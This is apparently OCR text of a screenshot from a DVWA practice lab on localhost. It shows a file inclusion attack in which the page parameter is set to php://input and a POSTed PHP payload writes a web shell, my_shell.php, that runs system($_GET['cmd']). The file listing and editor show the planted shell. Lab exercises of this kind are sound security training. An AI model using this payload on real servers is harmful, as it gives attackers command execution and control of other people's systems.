 Vulnerability: File Inclusion ::
localhost:8085/vulnerabilities/fi/?page=php:%2f%2finput
DVWA
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max H
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL
http://localhost:8085/vulnerabilities/fi/?page=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX
URL MD5 SHA1 SHA256 ROT13
Post Data
<?php fputs(fopen('my_shell.php','w'),'<?php system($_GET["cmd"]);?>');?>
动态包含
fi
新建 排序
vulner... fi 在 fi 中搜索
主文件夹
OneDrive - Per
桌面
图片
文档
下载
音乐
视频
_posts
名称 修改日期 类型
help 2022-10-27 6:53 文件
source 2022-10-27 6:53 文件
file1.php 2021-08-12 13:42 PH
file2.php 2021-08-12 13:42 PH
file3.php 2021-08-12 13:42 PH
file4.php 2021-08-12 13:42 PH
include.php 2021-08-12 13:42 PH
index.php 2021-08-12 13:42 PH
my_shell.php 2023-02-28 19:04 PH
9 个项目 选中 1 个项目 29 字节
my_shell.php
F: > phpstudy_pro > WWW > dvwa-master > vulnerabilities > fi > my_shell.php
1 <?php system($_GET["cmd"]);?>